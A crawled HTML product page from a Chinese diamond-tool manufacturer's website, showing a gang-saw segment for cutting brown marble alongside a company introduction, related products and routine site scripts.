

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fjnewtool.com/Product-detail-id-515755.html
body_size: 11162
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>切割啡网系列|切割啡网系列-泉州新新途金刚石工具有限公司</title>
<meta name="keywords" content="排锯刀头,切割啡网系列" />
<meta name="description" content="坐落于“世界石都”--全国重点示范镇南安水头海联创业园的福建南安市新途金刚石工具有限公司，创建于2011年10月。公司董事长兼总经理李跃辉先生多年来，一直潜心致力于金刚石排锯刀头的研发、生产与运用；以" />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="a452f24f9c6c46c9501eee8b15d888f2">
<meta name="domain-token" content="7b86768b58157bc91426355b7d67d6ad">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.fjnewtool.com/Product-detail-id-515755.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme225/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<!--顶部提示-->
<div class="Compatible_Prompt">
    <p class="overflow infontConpatible icon_attishi">很遗憾，因您的浏览器版本过低导致无法获得最佳浏览体验，推荐下载安装谷歌浏览器！<span class="closeCom infontConpatible icon_guanbi" id="closeCom"></span></p>
</div>
<!-- 顶部 -->
<div class="common_top nowrapall clearfix">
    <div class="top-box maxsize" id="top_menu">
    </div>
</div>
<!-- @ top -->

<script>
    var isIE=!!window.ActiveXObject; 
    var isIE6=isIE&&!window.XMLHttpRequest; 
    var isIE8=isIE&&!!document.documentMode; 
    var isIE7=isIE&&!isIE6&&!isIE8; 
    if (isIE && isIE6 || isIE7 || isIE8){ 
        $('.Compatible_Prompt').css('height','50px');
        $('#closeCom').on('click',function(){
            $('.Compatible_Prompt').css('height','0');
        });
    };
    function logout() {
        $.ajax({
            type: "POST",
            url: "/Public-logout.html",
            data: "url=" + window.location.href,
            dataType: "json",
            success: function(response) {
                window.location.href = window.location.href;
            }
        });
    }
    
    
</script><script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501065889.css?time=1599895543"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.pro_title .pro_wid a:after,.about .about_right a:after{background-color:#c21a29 !important}.Themefont,.Themetxthover:hover,.menu .tel:before,.message-list dl dd p i{color:#c21a29 !important}.Themeborder{border-color:#c21a29 !important}.NavBoxPublic .TriangleBtn:before{border-color:#c21a29 !important}.ThemeFbg,.contact{background-color:#323232 !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme225/icon/iconfont.eot');src: url('/Public/Images/Theme225/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme225/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme225/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme225/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-youxiang:before{content: "\e624"}.icon-address:before{content: "\e60a"}.icon-phone-alt:before{content: "\e616"}.icon-dianhua:before{content: "\e65e"}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <div class="logo_name">                         <span>泉州新新途金刚石工具有限公司</span>                         <a class="navbar-brand logo" title="" href="/"><img src="//pic.files.mozhan.com/mozhan/20171102/efdeab67fc7a56b7e210486cfdb411c1.png"                                 alt="泉州新新途金刚石工具有限公司" /></a>                     </div>                     <!-- 手机端logo -->                     <a class="navbar-brand-mobile logo" title="" href="/"><img                             src="//pic.files.mozhan.com/mozhan/20170504/1a597fb4e7d6d2f4e1ab93447a0bbf46.png" alt="泉州新新途金刚石工具有限公司" /></a>                      <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="tel iconfont icon-dianhua">                                                 <div style="display: inline-block;"><b>服务热线：</b>18120619118</div>                     </div>                 </div>                 <div class="clearfix none"></div>                 <div class="header-nav cl ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.fjnewtool.com/" >         首页         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover Triangle overflow" href="//www.fjnewtool.com/About.html" >         公司介绍         </a>                                      <span class="TriangleBtn"></span>                          <ul>                         <li  class="Themebg">                                 <a href="//www.fjnewtool.com/Album-detail-album_id-62551.html"  >                     企业建设与文化                 </a>                             </li>                         <li  class="Themebg">                                 <a href="//www.fjnewtool.com/Album-detail-album_id-62558.html"  >                     新途广告宣传                 </a>                             </li>                         <li  class="Themebg">                                 <a href="//www.fjnewtool.com/Article-detail-id-1018118.html"  >                     企业宣传视频                 </a>                             </li>                     </ul>             </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.fjnewtool.com/Product-index.html" >         产品展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="http://qznewtool-163-com.37group.net/Album-detail-album_id-63296.html" >         生产车间         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.fjnewtool.com/Album-detail-album_id-62557.html" >         售后服务         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.fjnewtool.com/Article-index.html" >         新闻动态         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.fjnewtool.com/Recruit-index.html" >         人才招聘         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.fjnewtool.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.fjnewtool.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont Triangle" href="//www.fjnewtool.com/About.html"  >         公司介绍         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//www.fjnewtool.com/Album-detail-album_id-62551.html" data-img=""  >                     企业建设与文化                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.fjnewtool.com/Album-detail-album_id-62558.html" data-img=""  >                     新途广告宣传                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.fjnewtool.com/Article-detail-id-1018118.html" data-img=""  >                     企业宣传视频                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont" href="//www.fjnewtool.com/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themefont" href="http://qznewtool-163-com.37group.net/Album-detail-album_id-63296.html"  >         生产车间         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.fjnewtool.com/Album-detail-album_id-62557.html"  >         售后服务         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.fjnewtool.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.fjnewtool.com/Recruit-index.html"  >         人才招聘         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.fjnewtool.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="papercut"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//pic.files.mozhan.com/mozhan/20170726/62e1043a77a5f9c233c9843a0eb69986.jpg" alt="" />
										</li>
										<li data-transition="papercut"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//pic.files.mozhan.com/mozhan/20170425/cd33cee421e46987deb74288d843775d.jpg" alt="" />
										</li>
										<li data-transition="papercut"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//pic.files.mozhan.com/mozhan/20170425/7351ae4ab17f1faf5cf87239beb112f1.jpg" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Product-index.html class="Themefont">产品展示</a><em>&gt;</em><a href="/Products-146558.html"  class="Themefont">排锯刀头</a><em>&gt;</em><a href="/Products-148286.html" class="Themefont">切割啡网系列</a></div>
            <!--产品详情-->
            <div class="row ">
                <link href="//mz-style.258fuwu.com/Public/Home/Default/pub.css" rel="stylesheet">
                <!--公共的产品详情-->
                <div class="product-detail clearfix">
	<div class="col-md-5" id="ProductimgBox">
		<div class="ProductimgBox">
			<ul class="clearfix">
				<li>
					<div class="thumbnail" id="clockBig">
												   							<img class="cl0" src="//pic.files.mozhan.com/mozhan/20170419/64e6cf50fe5a3118161d2dd0fc2ba8b4.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
																		</div>
				</li>
			</ul>
		</div>
		<div class="ProductimgSmall">
			<div class="ProductimgLeft" id="ProductimgLeft"></div>
			<div class="ProductimgRight" id="ProductimgRight"></div>
			<ul class="clearfix">
									
						<li class="cl0">

						  							<img src="//pic.files.mozhan.com/mozhan/20170419/64e6cf50fe5a3118161d2dd0fc2ba8b4.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
												</ul>
		</div>
	</div>
	<div class="col-md-7">
		<h1 class="Themefont">切割啡网系列</h1>
		<table width="100%" border="0" cellspacing="0" cellpadding="0" class="table-01">
									            															<tr>
				<th></th>
				<td>
											<a title="留言咨询" class="mt5 a-btn a-btn1 Themebg" href="/Product-inquiry-pid-515755.html" rel="nofollow">留言咨询</a>
										<a title="更多信息" class="mt5 a-btn a-btn2 Themebg" href="/Feedback-index-isAdd-1.html" rel="nofollow">更多信息</a>
					                                        											                                        				</td>
			</tr>

			<tr class="proshare">
				<th>分享：</th>
				<td>
					<div class="bdsharebuttonbox">
						<a href="#" class="bds_more" data-cmd="more"></a>
						<a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
						<a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<!--						<a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>-->
						<a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
						<a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
					</div>
					<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.258fuwu.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					<!-- JiaThis Button BEGIN -->
	<!--                    <div class="jiathis_style_24x24">
	                        <a class="jiathis_button_qzone"></a>
	                        <a class="jiathis_button_tsina"></a>
	                        <a class="jiathis_button_tqq"></a>
	                        <a class="jiathis_button_weixin"></a>
	                        <a class="jiathis_button_renren"></a>
	                        <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	                    </div>
	                    <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>-->
	                    <!-- JiaThis Button END -->
	                </td>
	            </tr>
	            

        </table>
    </div><!--col-md-7-->
    <div class="BigImg Animate" id="BigImg">
    	<div class="closeBigImg infontConpatible icon_guanbi" id="closeBigImg"></div>
    	<div class="left"></div>
    	<div class="right"></div>
    	<table class="imgBoxTable" >
    		<tr>
    			<td valign="center">
    				    				    				<img data="0" class="cl0" src="//pic.files.mozhan.com/mozhan/20170419/64e6cf50fe5a3118161d2dd0fc2ba8b4.jpg">
    				    				    			</td>
    		</tr>
    	</table>
    </div>
</div>
<span id="no_standard" style="display: none;">请选择产品规格</span>
<span id="close_bt" style="display: none;">关闭</span>
<span id="message_bt" style="display: none;">提示信息</span>
<!--上一個產品/下一個產品-->
<div class="pro_page clear">
		<div class="pro_page_fl">
		<b>上一条：</b>
		<a href="/Product-detail-id-515754.html" class="Themetxthover overflow Themefont" title="切割啡网系列">
			切割啡网系列
		</a>
	</div>
			<div class="pro_page_fr">
		<b>下一条：</b>
		<a href="/Product-detail-id-515757.html" class="Themetxthover overflow Themefont" title="切割啡网系列">
			切割啡网系列
		</a>
	</div>
		<div class="clearfix"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
	关键词：
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E6%8E%92%E9%94%AF%E5%88%80%E5%A4%B4.html">排锯刀头</a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
</div>

<!--- 加入购物车和立刻购买同用这个表单-->
<form id="cartAndOrderForm" method="get" action="" >
	<input type="hidden" name="pid" id="pid" value="515755"/>
	<!--    <input type="hidden" name="standard1" id="standard1" />
    <input type="hidden" name="standard2" id="standard2"/>
    <input type="hidden" name="standard3" id="standard3" />
-->
<input type="hidden" name="price_name" value=""/>
<input type="hidden" name="price_value" value=""/>
<input type="hidden" name="pcount" id="pcount" />
</form>
<script src="//mz-style.258fuwu.com/Public/Js/Home/shopping.js"></script>
<!--<script src="//mz-style.258fuwu.com/Public/Js/Home/js-all3.js"></script>-->

<script>
	$(function (){
		$(".more_price span").mouseover(function() {
			$(this).addClass("check-standard");
		});
		$('.more_price span').click(function (){
			$(this).addClass("checked-standard").siblings().removeClass("checked-standard");
			$('.price_num').parents('tr').show();
			$('.price_num').html($(this).attr('data-num'));
			$('.price').text($(this).attr('data-num'));
			var price = $(this).attr('data-num').replace(',','');
			var price_value = price * discount*0.1;
			$('.discountPrice').text(price_value.toFixed(2));
			$('input[name="price_name"]').attr('value',$(this).html());
			$('input[name="price_value"]').attr('value',price);
		})
		$(".more_price span").mouseout(function() {
			$(this).removeClass("check-standard");
		});


	})
//获取cookie
function getCookie(name) {
	var arr = document.cookie.split("; ");
	for (var i = 0, len = arr.length; i < len; i++) {
		var item = arr[i].split("=");
		if (item[0] == name) {
			return item[1];
		}
	}
	return "";
}
var id = getCookie('id');
var uid = getCookie('uid');
var productId = $('#pid').val();

var discount = 10;

//异步加载价格
$(document).ready(function () {
	window.onload = function () {
		$.ajax({
			type: 'POST',
			url: 'Product-getDiscount',
			data: { uid: uid , id: id , productId: productId },
			success: function (response) {
				if(response.discount !=10){
					discount = response.discount;
					$('.price').html(response.price);
					$('input[name="price_value"]').val(response.price);
					$('.discountPrice').html(response.discountPrice);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}
					if(response.discountPrice){
						$('#memberPrice').attr("style","");
					}else{
						$('#memberPrice').attr("style","display:none;");
					}
				}else{
					$('.price1').html(response.price);
					$('input[name="price_value"]').val(response.price);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}

					$('#del_line').remove();
				}

				var more_price_object = $('.more_price');
				if(more_price_object.length!=0){
					more_price_object.find('span.is-more-price:first').click();
				}
			}
		})
	};
})
</script>


                <!--公共产品详情结束-->
                <div class="productBox maxsize">   
                                        <h4 class="title01 mt15 Themebg ThemeFborder">
                        <span class="Custom_AuxiliaryBg">产品介绍</span>
                    </h4>
                    <div class="fieldset-style">
                        <div class="div1">
                            <dl>
                                <dd><p style="box-sizing: content-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; font-family: 微软雅黑; word-wrap: break-word; word-break: break-all; line-height: 2.1em; overflow: hidden; color: rgb(51, 51, 51); text-indent: 2em; font-size: 13.3333px; white-space: normal;"><span style="box-sizing: content-box; font-size: 18px;">坐落于“世界石都”--全国重点示范镇南安水头海联创业园的福建南安市新途金刚石工具有限公司，创建于2011年10月。公司董事长兼总经理李跃辉先生多年来，一直潜心致力于金刚石<a href="/Product-detail-id-515706.html" title="排锯刀头"><strong>排锯刀头</strong></a>的研发、生产与运用；以自己特有的专利技术，研发出独具特色的六大金刚石精工产品：不掉齿的排锯刀头、人造石排锯刀头、米黄系列排锯刀头、石英石排锯刀头、啡网系列排锯刀头和黑金花排锯刀头；公司产品具有：出材率高、板面平整度好、锯切速度快、耗电少等特点；已逐步形成了一套完整的产品设计，制造、焊接、整形、安装、服务等一步到位的经营服务模式；获得了当地政府与全国各地用户的一直好评与赞扬。</span></p><p style="box-sizing: content-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; font-family: 微软雅黑; word-wrap: break-word; word-break: break-all; line-height: 2.1em; overflow: hidden; color: rgb(51, 51, 51); text-indent: 2em; font-size: 13.3333px; white-space: normal;"><span style="box-sizing: content-box; font-size: 18px;">我们的愿景是：成为世界一流的金刚石工具集团公司！</span></p><p><span style="box-sizing: content-box; font-size: 18px;"><br/></span></p><p><br/></p></dd>
                            </dl>
                        </div>
                    </div>
                </div>    
                <!--相关产品-->
                <!--推荐模块-->
<div class="productBox maxsize hidden">   
    <h4 class="title01 Themebg"><span class="Custom_AuxiliaryBg">猜你喜欢</span><a href="/Products-146558.html" class="a-more ThemeSbg" title="+更多"></a></h4>
    <div class="row">
        <ul class="product-box">
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-515775.html" class="ImgBox Themetxthover" title="切割岗石（石英石）">
                        <div class="div-img">
                                                            <img data-original="//pic.files.mozhan.com/mozhan/20170419/b103812e3a5ad753481e5b6883f9b946.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="切割岗石（石英石）">
                                                    </div>
                        <h5 class="overflow">切割岗石（石英石）</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-515760.html" class="ImgBox Themetxthover" title="切割米黄、洞石等系列">
                        <div class="div-img">
                                                            <img data-original="//pic.files.mozhan.com/mozhan/20170428/1d9caff18378a898233ffdf4259e51af.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="切割米黄、洞石等系列">
                                                    </div>
                        <h5 class="overflow">切割米黄、洞石等系列</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-515777.html" class="ImgBox Themetxthover" title="切割岗石（石英石）">
                        <div class="div-img">
                                                            <img data-original="//pic.files.mozhan.com/mozhan/20170419/7c227b08c913ba4cf7e9689d9bc3a5e1.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="切割岗石（石英石）">
                                                    </div>
                        <h5 class="overflow">切割岗石（石英石）</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-515776.html" class="ImgBox Themetxthover" title="切割岗石（石英石）">
                        <div class="div-img">
                                                            <img data-original="//pic.files.mozhan.com/mozhan/20170419/086b22b3617c707ee5a319a752797996.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="切割岗石（石英石）">
                                                    </div>
                        <h5 class="overflow">切割岗石（石英石）</h5>
                    </a>  
                </div>
            </li>
                    </ul>                
    </div>
</div> 

<!--相关产品模块-->
<div class="productBox maxsize ">   
    <h4 class="title01 Themebg"><span class="Custom_AuxiliaryBg">相关推荐</span><a href="/Products-146558.html" class="a-more ThemeSbg" title="+更多">更多>></a></h4>
    <div class="row">
        <ul class="product-box">
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-515727.html" class="ImgBox Themetxthover" title="切割啡网系列">
                        <div class="div-img">
                                                            <img data-original="//pic.files.mozhan.com/mozhan/20170419/520eb1bacf0031f2e1cd747b94b9117b.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="切割啡网系列">
                                                    </div>
                        <h5 class="overflow">切割啡网系列</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-515742.html" class="ImgBox Themetxthover" title="切割啡网系列">
                        <div class="div-img">
                                                            <img data-original="//pic.files.mozhan.com/mozhan/20170419/0260535a9319cf6f13b592c709825dda.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="切割啡网系列">
                                                    </div>
                        <h5 class="overflow">切割啡网系列</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-515746.html" class="ImgBox Themetxthover" title="切割啡网系列">
                        <div class="div-img">
                                                            <img data-original="//pic.files.mozhan.com/mozhan/20170419/e2856ff24cda3c5b36f15feec71b281b.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="切割啡网系列">
                                                    </div>
                        <h5 class="overflow">切割啡网系列</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-515754.html" class="ImgBox Themetxthover" title="切割啡网系列">
                        <div class="div-img">
                                                            <img data-original="//pic.files.mozhan.com/mozhan/20170419/3c28f2ef6b2ae2056cadd39c33759b0f.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="切割啡网系列">
                                                    </div>
                        <h5 class="overflow">切割啡网系列</h5>
                    </a>  
                </div>
            </li>
                    </ul>                
    </div>
</div> 


            </div>
        </div>
         <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-146559.html" title="钢带-进口锯条">钢带-进口锯条</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-146558.html" title="排锯刀头">排锯刀头</a>
                <div class="classBox ">
                                            <a title="不掉齿的排锯刀头--比翼双飞【专利产品】（切割米黄系列暗裂、孔洞、烂料等一切危险石材荒料）" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-148285.html">不掉齿的排锯刀头--比翼双飞【专利产品】（切割米黄系列暗裂、孔洞、烂料等一切危险石材荒料）</a>
                                            <a title="切割啡网系列" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-148286.html">切割啡网系列</a>
                                            <a title="切割米黄、洞石等系列" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-148288.html">切割米黄、洞石等系列</a>
                                            <a title="切割岗石（石英石）" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-148287.html">切割岗石（石英石）</a>
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-148319.html" title="圆锯片系列">圆锯片系列</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-146563.html" title="绳锯">绳锯</a>
                <div class="classBox ">
                                            <a title="切割花岗岩" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-148308.html">切割花岗岩</a>
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-146565.html" title="银焊片、银焊剂">银焊片、银焊剂</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="钢带-进口锯条" class="overflow first Classtriangle Themebghover " href="/Products-146559.html">钢带-进口锯条</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li class="ac"><a title="排锯刀头" class="overflow first Classtriangle Themebghover " href="/Products-146558.html">排锯刀头</a>
                <div class="classBox ">
                                    <a title="不掉齿的排锯刀头--比翼双飞【专利产品】（切割米黄系列暗裂、孔洞、烂料等一切危险石材荒料）" class="second Themebghover " href="/Products-148285.html">-&nbsp不掉齿的排锯刀头--比翼双飞【专利产品】（切割米黄系列暗裂、孔洞、烂料等一切危险石材荒料）</a>
                                    <a title="切割啡网系列" class="second Themebghover " href="/Products-148286.html">-&nbsp切割啡网系列</a>
                                    <a title="切割米黄、洞石等系列" class="second Themebghover " href="/Products-148288.html">-&nbsp切割米黄、洞石等系列</a>
                                    <a title="切割岗石（石英石）" class="second Themebghover " href="/Products-148287.html">-&nbsp切割岗石（石英石）</a>
                                </div>
            </li>
                        <li ><a title="圆锯片系列" class="overflow first Classtriangle Themebghover " href="/Products-148319.html">圆锯片系列</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li class="ac"><a title="绳锯" class="overflow first Classtriangle Themebghover " href="/Products-146563.html">绳锯</a>
                <div class="classBox ">
                                    <a title="切割花岗岩" class="second Themebghover " href="/Products-148308.html">-&nbsp切割花岗岩</a>
                                </div>
            </li>
                        <li ><a title="银焊片、银焊剂" class="overflow first Classtriangle Themebghover " href="/Products-146565.html">银焊片、银焊剂</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            公司新闻
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1795161.html" title="新途排锯招聘信息">新途排锯招聘信息</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1321116.html" title="新途排锯2019招聘">新途排锯2019招聘</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1260112.html" title="大理石框架锯钢带断裂现象与特征研究浅析">大理石框架锯钢带断裂现象与特征研究浅析</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1260109.html" title="在大理石切割加工中负重前行的一群人">在大理石切割加工中负重前行的一群人</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-758468.html" title="新途排锯--诚招外服人员数名！">新途排锯--诚招外服人员数名！</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
         <div class="clear"></div>
    </div>    
</div>

<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
